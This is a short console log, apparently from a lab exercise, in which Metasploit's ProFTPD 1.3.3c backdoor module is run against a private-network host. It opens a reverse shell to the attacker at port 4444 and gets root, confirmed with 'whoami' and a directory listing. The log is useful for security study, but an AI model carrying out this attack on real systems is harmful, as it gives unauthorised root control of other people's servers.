 [*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > run
[*] Started reverse TCP double handler on 192.168.228.130:4444
[*] 192.168.228.131:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo VAkKw8VXMttBuEQj;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "VAkKw8VXMttBuEQj\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.228.130:4444 -> 192.168.228.131:35256) at 2024-11-15 12:19:08 +0100
bash -i
bash: cannot set terminal process group (905): Inappropriate ioctl for device
bash: no job control in this shell
root@vtcsec:/# whoami
whoami
root
root@vtcsec:/# ls
ls
bin
boot
cdrom
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
root@vtcsec:/#